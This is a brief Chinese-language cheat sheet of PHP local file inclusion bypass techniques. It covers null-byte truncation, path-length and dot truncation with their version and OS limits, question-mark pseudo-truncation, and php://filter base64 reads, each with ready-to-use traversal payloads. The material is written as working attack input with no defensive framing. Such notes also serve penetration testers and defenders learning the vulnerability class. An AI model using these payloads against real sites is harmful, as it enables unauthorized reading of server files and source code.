 包含文件时会加入默认后缀 比如包含1.jpg会解析成1.jpg.php
• %00截断
• 路径长度截断
(linux-4096，windows-256)(不受GPC限制)，5.3以后被修复
?name=../../../../../../../../../www/1.php/././././././.[…]/./././././././././
点号截断
只在window下可用
?name=../../../../../../../../../boot.ini/………[…]…………
• ? 伪截断，不受GPC和PHP版本限制(<5.2.8)
• php://输入输出流
php://filter/read=convert.base64-encode/resource=1.txt 以base64编码截断